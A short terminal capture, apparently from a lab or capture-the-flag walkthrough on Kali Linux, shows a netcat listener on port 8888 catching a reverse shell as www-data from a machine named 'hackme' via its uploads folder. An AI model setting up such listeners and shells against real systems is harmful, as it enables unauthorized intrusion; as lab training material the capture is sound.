 $
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.254.132: inverse host lookup failed: Unknown host
connect to [192.168.254.128] from (UNKNOWN) [192.168.254.132] 44020
bash: cannot set terminal process group (1254): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hackme:/var/www/html/uploads$
1,675 bytes | 1 millis